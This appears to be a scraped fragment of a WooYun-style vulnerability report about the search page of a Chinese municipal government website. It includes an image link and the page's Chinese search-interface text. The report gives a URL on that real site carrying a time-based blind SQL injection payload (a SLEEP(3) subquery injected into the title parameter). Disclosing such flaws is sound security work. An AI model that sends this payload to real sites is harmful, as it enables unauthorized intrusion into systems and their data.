 www.daqing.gov.cn/turbosearch/?title=hello%27;(SELECT%20*%20FROM%20(SELECT(SLEEP(3)))ring)#
选择索引： 全选
cxdq qnxc dqsw dqszf
检索范围： 在内容中检索
文章更新时间 从 2007-1-10 到 2015-11-10 之间
检索设置：每页显示 20 篇 不显示摘要 文章更新时间
关键字： 检 索
www.wooyun.org
管理索引